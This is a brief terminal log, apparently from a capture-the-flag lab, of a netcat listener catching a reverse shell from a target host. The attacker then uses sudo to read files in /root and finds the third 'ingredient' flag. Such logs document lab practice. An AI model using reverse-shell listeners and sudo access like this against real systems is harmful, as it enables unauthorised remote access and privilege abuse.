 ┌──(hacker㉿kali)-[~/Downloads]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.17.2.172] from (UNKNOWN) [10.10.24.105] 40032
/bin/sh: 0: can't access tty; job control turned off
$ sudo ls /root/
3rd.txt
snap
$ cat 3rd.txt
cat: 3rd.txt: No such file or directory
$ cat snap
cat: snap: No such file or directory
$ cd snap
/bin/sh: 4: cd: can't cd to snap
$ sudo less /root/3rd.txt
3rd ingredients: fleeb juice
$